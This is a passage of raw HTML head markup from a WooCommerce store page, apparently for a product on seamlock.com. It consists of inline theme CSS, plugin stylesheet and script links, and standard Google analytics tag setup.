!important;}.has-eso-secondary-border-color{border-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-border-color{border-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-border-color{border-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-border-color{border-color: var(--wp--preset--color--eso-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #e92030;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d00717;
					background-color: #d00717;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #e92030;
					border-color: #e92030;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #2a3533;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #2a3533;
				}

				.wp-block-image figcaption {
					color: #2a3533;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2a3533;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #e92030;
					border-color: #e92030;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #d00717;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #2a3533;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #2a3533;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #107f67;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #107f67;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #d00717;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #e92030;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #2a3533;
					box-shadow: 0 0 0 2px #ffffff;
					color: #2a3533;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://seamlock.com/wp-content/themes/storefront/style.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #000000;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #000000;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #414141;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #000000;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2a3533;
			}

			.widget h1 {
				border-bottom-color: #2a3533;
			}

			body,
			.secondary-navigation a {
				color: #2a3533;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #2f3a38;
			}

			a {
				color: #107f67;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #107f67;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #000000;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #000000;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #2a3533;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #2a3533;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='ecommerce_store_optimizer_frontend_styles-css' href='https://seamlock.com/wp-content/plugins/ecommerce-store-optimizer/lib/Modules/SiteWideStyles/styles.css?ver=0.6.2' media='all' />
<link rel='stylesheet' id='genesis-page-builder-frontend-styles-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/build/style-blocks.css?ver=1711784965' media='all' />
<style id='genesis-page-builder-frontend-styles-inline-css'>
		.has-background-color.has-eso-primary-background-color p,
		.has-background-color.has-eso-secondary-background-color p {
			color: inherit;
		}
		.has-eso-white-color,
		.has-inline-color.has-eso-white-color {
			color: #fff;
		}
		.has-eso-white-background-color {
			background-color: #fff;
		}
		.has-eso-gray-color,
		.has-inline-color.has-eso-gray-color {
			color: #c6c6c6;
		}
		.has-eso-gray-background-color {
			background-color: #c6c6c6;
		}
		.has-eso-black-color,
		.has-inline-color.has-eso-black-color {
			color: #000;
		}
		.has-eso-black-background-color {
			background-color: #000;
		}
		.has-eso-primary-color,
		.has-eso-primary-color.has-text-color,
		.has-inline-color.has-eso-primary-color {
			color: #ffffff;
		}
		.has-eso-primary-background-color,
		.has-eso-primary-background-color h1,
		.has-eso-primary-background-color h2,
		.has-eso-primary-background-color h3,
		.has-eso-primary-background-color h4,
		.has-eso-primary-background-color h5,
		.has-eso-primary-background-color h6,
		.has-eso-primary-background-color.has-background,
		.has-eso-primary-background-color.has-background a,
		.has-eso-primary-background-color.has-background.wp-block-button__link,
		.has-eso-primary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-primary-background-color.has-background.wp-block-button__link:active,
		.has-eso-primary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-primary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-primary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-primary-background-color.block-editor-block-list__block {
			background-color: #ffffff;
			color: #000000;
		}
		.has-eso-secondary-color,
		.has-eso-secondary-color.has-text-color,
		.has-inline-color.has-eso-secondary-color {
			color: #e92030;
		}
		.has-eso-secondary-background-color,
		.has-eso-secondary-background-color h1,
		.has-eso-secondary-background-color h2,
		.has-eso-secondary-background-color h3,
		.has-eso-secondary-background-color h4,
		.has-eso-secondary-background-color h5,
		.has-eso-secondary-background-color h6,
		.has-eso-secondary-background-color.has-background,
		.has-eso-secondary-background-color.has-background a,
		.has-eso-secondary-background-color.has-background.wp-block-button__link,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:not(.has-text-color),
		.has-eso-secondary-background-color.has-background.wp-block-button__link:active,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:hover,
		.has-eso-secondary-background-color.has-background.wp-block-button__link:focus,
		.editor-styles-wrapper .has-eso-secondary-background-color .block-editor-block-list__block,
		.editor-styles-wrapper .has-eso-secondary-background-color.block-editor-block-list__block {
			background-color: #e92030;
			color: #ffffff;
		}
/*# sourceURL=genesis-page-builder-frontend-styles-inline-css */
</style>
<link rel='stylesheet' id='manufacturer-pdf-style-css' href='https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ep_general_styles-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/general-styles.css?ver=66295efe92a630617c00' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://seamlock.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='elasticpress-autosuggest-css' href='https://seamlock.com/wp-content/plugins/elasticpress/dist/css/autosuggest-styles.css?ver=d87f34a78edccbda21b1' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://seamlock.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #000000;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #414141;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #000000;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #2a3533;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #2f3a38;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #2a3533;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #107f67;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #107f67;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #202b29;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #2a3533;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #2a3533;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #107f67;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #e92030;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #107f67;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #e92030;
				border-color: #e92030;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #d00717;
				border-color: #d00717;
				color: #ffffff;
			}

			.button.loading {
				color: #e92030;
			}

			.button.loading:hover {
				background-color: #e92030;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #000000;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #2a3533;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #2a3533;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #000000;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<style id='wc-product-table-head-inline-css'>
table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://seamlock.com/wp-content/themes/seamlock/style.css?ver=4.6.0.1726853638' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://seamlock.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://seamlock.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="wpgens-utm-js-extra">
var wpgens_utm = {"cookieTime":"30","homeUrl":"https://seamlock.com","trackingParams":[],"checkoutUrl":"order-received"};
//# sourceURL=wpgens-utm-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/wpgens-utm-tracking/assets/wpgens-st-public.js?ver=2.1.0" id="wpgens-utm-js"></script>
<script src="https://seamlock.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://seamlock.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_15a7cfd7636a043ec7d0d0da110330cc","fragment_name":"wc_fragments_15a7cfd7636a043ec7d0d0da110330cc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K5532V4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["seamlock.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5532V4", {"googlesitekit_post_type":"product"});
gtag("config", "AW-16641100206");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://seamlock.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seamlock.com/wp-json/wp/v2/product/9393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seamlock.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://seamlock.com/?p=9393' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="DJ4xJDss73huQP7qDwvuGGfY2wG4V-K1jkQkIwUmsEQ" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://seamlock.com/wp-content/uploads/2024/01/cropped-icon-1-270x270.png" />
		<style id="wp-custom-css">
			.home .storefront-breadcrumb .col-full{
	display:none;
}
.storefront-breadcrumb{
	 margin: 0 0 .306325903em;
}
.page-id-10814 .storefront-breadcrumb {
   padding: 1.41575em 0 0 0;
   margin: 0 0 1em;
}
.page-id-10814 h1{
	margin-bottom:0
}
.page-id-2 .storefront-breadcrumb{
	display:none;
}
ul.products, .wc-block-grid__products {

    display: inline;
}


.woocommerce-checkout.right-sidebar .content-area {
        width: 100%;
 }

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
  background-color: #333;
}
.woocommerce-page input[type=text], 
.woocommerce-page input[type=number], 
.woocommerce-page input[type=email], 
.woocommerce-page input[type=tel], 
.woocommerce-page input[type=url], 
.woocommerce-page input[type=password], 
.woocommerce-page input[type=search], 
.woocommerce-page textarea, 
.woocommerce-page .input-text,
.woocommerce-page select{
font-size: 16px;
    line-height: 28px;
    padding: 8px 16px;
    width: 100%;
    min-height: 44px;
    border: unset;
    border-radius: 4px;
    outline-color: rgb(84 105 212 / 0.5);
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
}
.woocommerce-page label {
    font-weight: 600;
}
